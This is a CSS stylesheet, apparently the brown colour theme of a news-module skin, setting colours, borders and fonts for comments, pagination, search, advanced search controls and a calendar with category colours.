.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a
{
	border-color: #909090;
	background-color: #bdbdbd;
	font-family: "Coda";
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a:hover
{
	background-color: #909090;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete
{
	border-color: #9d241e;
	background-color: #d94e49;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete:hover
{
	background-color: #d94e49;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment > h3
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment > div
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td.left
{
	font-family: "Coda";
	color: #424242;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"],
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"]:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"]:focus,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea:focus
{
	border-color: #e49908;
	border-radius: 6px;
	color: #666666;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box .submit
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box .submit:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_readMore.edn_readMoreButton
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_readMore.edn_readMoreButton:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination table,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination span
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination table
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination a
{
	background-color: transparent;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager a.active,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination span
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .actionTextContainer
{
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger:hover .actionTextContainer
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger > span
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper.loading .trigger .loadingOverlay
{
	background-color: rgba(255, 255, 255, 0.8);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .loadingOverlay::before
{
	color: #e49908;
	opacity: 0.7;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a
{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #eeeeee;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #eeeeee;
	background-color: #f8f8f8;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover
{
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a span::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover span::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a span
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover span
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li
{
	border-color: #e49908;
	color: #b4b4b4;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li.edsTabulator_active
{
	background-color: #eb1601;
	box-shadow: inset 0px -25px 13px -13px #cb1400;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_articlecount
{
	background-color: #5b4530;
	border-radius: 10px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"],
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"]:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"]:focus
{
	color: #848484;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus
{
	border-color: #d4d4d4;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus
{
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search:hover::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search
{
	border-color: #e49908 !important;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search > span
{
	text-transform: uppercase;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search > span:hover
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search:hover::before
{
	color: #ffffff;
}

.EDN_search.theme_NewsMagazine.brown
{
	background-color: #ffffff;
	border-color: #e49908;
	box-shadow: none;
}

.EDN_search.theme_NewsMagazine.brown ul li span a
{
	color: #5b4530;
	font-size: 12px;
}

.EDN_search.theme_NewsMagazine.brown ul li span a:hover
{
	color: #e49908;
}

.EDN_search.theme_NewsMagazine.brown .acSelect a
{
	border-top-color: #d4d4d4;
	border-bottom-color: #d4d4d4;
	background-color: #f8f8f8;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edn_module_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList > span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList > span
{
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop
{
	background-color: #ffffff;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop
{
	border-color: #d4d4d4;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > span
{
	color: #848484;
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after ,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div::before
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text .edncf_TextInput input
{
	color: #848484;
	font-size: 13px;
	border-color: #d4d4d4;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line
{
	background-color: #d6d6d6;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #c7c7c7;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c7c7c7;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #d3d3d3;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #c7c7c7;
	border-radius: 6px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-diapason
{
	background-color: #e49908;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #c68507;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c38307;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #f9b023;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #bc7e07;
	box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.24);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-from,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-to,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-single
{
	color: #e49908;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max
{
	color: #a8a8a8;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-mid
{
	background-color: #c3c3c3;
	border-width: 1px;
	border-style: solid;
	border-color: #bcbcbc;
	border-radius: 4px;
	box-shadow: 0px 1px 0px 0px rgba(255, 255, 255, 0.35),inset 0px 1px 3px 0px rgba(0, 0, 0, 0.24);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider
{
	background-color: #d4d8de;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0.2);
	border-radius: 50%;
	box-shadow: inset 0px 6px 6px 0px rgba(255, 255, 255, 0.8);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider::before
{
	background-color: #9f6c0b;
	border-radius: 50%;
	box-shadow: 0px 1px 1px 0px rgba(255, 255, 255, 0.35),inset 0px 1px 2px 0px rgba(0, 0, 0, 0.5);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before
{
	background-image: url("../assets/images/advancedSearch/checkBoxes/background/predefined/checkBoxBg.png");
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"]:checked + label::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
	color: #966912;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label::before
{
	background-image: url("../assets/images/advancedSearch/radioButtons/background/predefined/radioButtonBg.png");
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton input[type="radio"]:checked + label::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
	color: #a27011;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .form-control
{
	color: #848484;
	border-color: #d4d4d4;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon .glyphicon
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon
{
	border-top-color: #d4d4d4;
	border-bottom-color: #d4d4d4;
	border-right-color: #d4d4d4;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit
{
	background-color: #ffffff;
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_submit
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_submit:hover
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset
{
	background-color: #ffffff;
	border-color: #dddddd;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset:hover
{
	background-color: #e49908;
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_reset
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_reset:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_item
{
	border-radius: 3px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_letter
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search span.ednSbl_item
{
	border-radius: 3px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item
{
	border-color: #e49908;
	border-radius: 3px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_count
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_count
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc
{
	border-color: #e49908 !important;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span
{
	background-color: #ffffff;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span::after
{
	border-color: #d4d4d4;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span select
{
	color: #848484;
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span::after 
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-toolbar h2
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-header-toolbar
{
	background-color: #ffffff;
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a:hover::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button:hover::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-day-header span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-day-header a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-week-number span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-week-number a
{
	color: #ffffff;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header th.fc-week-number
{
	background-color: transparent;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header th.fc-week-number span
{
	color: #ffffff;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-week-number
{
	border-right-color: #E49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-week-number a
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts > a
{
	color: #5b4530;
	border-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts > a:hover
{
	background-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a
{
	color: #db313c;
	border-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a:hover
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a
{
	color: #37cbcb;
	border-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a:hover
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a
{
	color: #000000;
	border-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a:hover
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a
{
	color: #8de171;
	border-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a:hover
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a
{
	color: #f6c606;
	border-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a:hover
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a
{
	color: #ffc0cb;
	border-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a:hover
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a
{
	color: #808080;
	border-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a:hover
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a
{
	color: #ff6a00;
	border-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a:hover
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a
{
	color: #e49908;
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events > a
{
	color: #ffa100;
	border-color: #ffa100;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events > a:hover
{
	background-color: #ffa100;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a
{
	color: #db313c;
	border-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a:hover
{
	background-color: #db313c;
}

